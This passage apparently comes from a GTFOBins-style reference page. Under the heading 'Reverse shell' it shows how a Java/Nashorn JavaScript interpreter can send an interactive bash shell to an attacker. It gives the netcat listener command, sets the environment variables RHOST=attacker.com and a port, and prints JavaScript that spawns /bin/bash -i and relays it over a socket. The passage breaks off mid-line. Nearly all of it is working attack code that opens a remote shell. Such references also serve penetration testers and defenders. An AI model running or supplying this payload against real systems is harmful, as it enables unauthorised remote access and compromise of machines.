 Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
echo 'var host=Java.type("java.lang.System").getenv("RHOST");
var port=Java.type("java.lang.System").getenv("RPORT");
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start();
var Socket = Java.type("java.net.Socket");
var s=new Socket(host,port);
var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.rea